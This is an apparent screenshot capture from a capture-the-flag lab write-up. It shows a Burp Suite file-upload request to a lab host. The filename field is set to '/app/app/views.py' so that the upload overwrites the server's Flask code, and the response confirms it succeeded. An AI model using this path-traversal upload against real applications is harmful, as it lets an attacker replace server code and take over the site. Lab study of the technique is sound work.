 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data;
boundary=---------------------------15070828331178779891858513188
9 Content-Length: 1080
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------15070828331178779891858513188
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
Response
Pretty Raw Hex Render
Success!
Your file has been uploaded.
http://10.10.11.164/uploads//app/app/views.py Copy